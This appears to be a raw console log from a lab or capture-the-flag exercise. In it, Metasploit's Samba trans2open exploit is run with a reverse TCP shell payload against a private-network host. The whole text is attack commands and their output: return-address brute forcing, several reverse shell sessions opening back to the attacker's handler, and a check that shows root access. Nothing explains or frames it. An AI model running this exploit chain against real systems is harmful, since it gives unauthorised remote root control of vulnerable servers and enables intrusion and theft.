 msf6 exploit(linux/samba/trans2open) > set payload linux/x86/shell_reverse_tcp
payload => linux/x86/shell_reverse_tcp
msf6 exploit(linux/samba/trans2open) > exploit
[*] Started reverse TCP handler on 172.28.50.217:4444
[*] 192.168.153.128:139 - Trying return address 0xbffffdfc...
[*] 192.168.153.128:139 - Trying return address 0xbffffcfc...
[*] 192.168.153.128:139 - Trying return address 0xbffffbfc...
[*] 192.168.153.128:139 - Trying return address 0xbffffafc...
[*] 192.168.153.128:139 - Trying return address 0xbffff9fc...
[*] 192.168.153.128:139 - Trying return address 0xbffff8fc...
[*] 192.168.153.128:139 - Trying return address 0xbffff7fc...
[*] Command shell session 9 opened (172.28.50.217:4444 -> 172.28.48.1:50787) at 2021-11-30 07:15:56 -0800
[*] Command shell session 10 opened (172.28.50.217:4444 -> 172.28.48.1:50788) at 2021-11-30 07:15:57 -0800
[*] Command shell session 11 opened (172.28.50.217:4444 -> 172.28.48.1:50789) at 2021-11-30 07:15:58 -0800
[*] Command shell session 12 opened (172.28.50.217:4444 -> 172.28.48.1:50790) at 2021-11-30 07:15:59 -0800
echo "Got Shell"?
Got Shell?
whoami
root
id
uid=0(root) gid=0(root) groups=99(nobody)